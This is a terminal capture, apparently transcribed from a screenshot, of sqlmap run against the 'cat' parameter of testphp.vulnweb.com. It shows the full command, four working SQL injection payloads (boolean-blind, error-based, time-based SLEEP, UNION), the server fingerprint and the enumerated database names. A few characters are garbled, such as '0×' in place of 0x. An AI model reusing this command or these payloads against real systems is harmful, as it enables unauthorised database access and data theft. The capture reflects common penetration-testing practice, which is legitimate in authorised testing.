 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs --random-agent --tamper=space2comment
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
esponsible for any misuse or damage caused by this program
[*] starting @ 11:42:29 /2025-03-13/
[11:42:29] [INFO] loading tamper module 'space2comment'
[11:42:29] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; zh-CN; rv:1.9.1.6) Gecko/20091216 Fedora/3.5.6-1.fc11 Firefox/3.5.6 GTB6' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[11:42:30] [INFO] resuming back-end DBMS 'mysql'
[11:42:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 4019=4019
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b627671,(SELECT (ELT(4834=4834,1))),0×716b7a6b71),4834)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 1852 FROM (SELECT(SLEEP(5)))vFZj)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b627671,0×78496b4e597a456659547047745870494874456573764c7752794d50754a714c557055547646726e,0×716b7a6b71),NULL,NULL,NULL,NULL-- -
---
[11:42:31] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:42:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[11:42:31] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[11:42:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:42:31 /2025-03-13/